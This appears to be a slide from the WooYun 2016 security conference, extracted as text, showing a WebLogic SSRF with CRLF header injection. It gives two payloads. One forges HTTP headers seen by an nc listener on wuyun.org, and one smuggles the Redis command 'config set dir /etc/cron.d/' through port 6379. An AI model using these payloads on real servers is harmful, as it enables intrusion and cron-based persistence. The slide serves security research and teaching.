 WebLogic SSRF 漏洞利用 CRLF HTTP头注入（0-day）
案例1
operator=http://wuyun.org/helo%20
HTTP/1.1
%0d%0a(\r\n)
HOST: fuzz.wuyun.com
%0d%0a(\r\n)
[root@wuyun.org ~]# nc -l 80
POST /helo HTTP/1.1
HOST: fuzz.wuyun.com
User-Agent: Java1.6.0_11
Host: wuyun.org
案例2
operator=http://wuyun.org:6379/helo
%0d%0a(\r\n)
config set dir /etc/cron.d/
%0d%0a(\r\n)
quit%0d%0a(\r\n)
[root@wuyun.org ~]# nc -l 6379
POST /helo
config set dir /etc/cron.d/
quit
HTTP/1.1
乌云 WooYun
乌云白帽大会·2016
不插电